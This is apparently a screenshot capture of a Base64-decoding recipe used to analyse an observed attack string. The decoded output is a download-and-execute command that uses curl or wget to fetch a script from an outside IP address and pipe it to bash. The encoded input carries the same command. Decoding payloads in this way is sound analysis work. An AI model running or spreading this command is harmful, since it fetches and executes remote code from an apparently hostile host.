 Recipe
Input
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xNjIuMC4yMjguMjUzOjgwfHx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjI
zMzo1ODc0LzE2Mi4wLjIyOC4yNTM6ODApfGJhc2g=
ABC 136
1
Tr Raw Bytes
LF
Output
(curl -s 45.155.205.233:5874/162.0.228.253:80||wget -q -O-
45.155.205.233:5874/162.0.228.253:80)|bash